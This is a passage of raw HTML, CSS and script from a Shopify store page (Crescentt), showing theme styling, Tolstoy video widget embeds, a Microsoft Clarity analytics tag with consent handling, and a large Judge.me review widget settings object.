        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//crescentt.com/cdn/shop/t/70/assets/base.css?v=4175403263396053961762402585" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//crescentt.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821762402585"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/amazon-reviews/blocks/product-rating-snippet-embed/88ab28f3-a438-4eb3-a83e-f1a9c62c5069 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="page"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-template-name="page"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="page"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '${{amount}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tfwxdi9w5o");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":" 4.9 average rating","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"CUSTOMER REVIEWS","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"Real and Verified Reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":7,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":230,"featured_carousel_width":80,"featured_carousel_image_size":40,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#d6dbf2","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"Hi, can you please put the reviews at the very bottom of the page? Would like to add details to the decription and have reviews below. Thank you","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":true,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":true,"review_widget_qna_enabled":false,"review_widget_header_theme":"standard","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/crescentt","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Crescentt","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Crescentt"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: 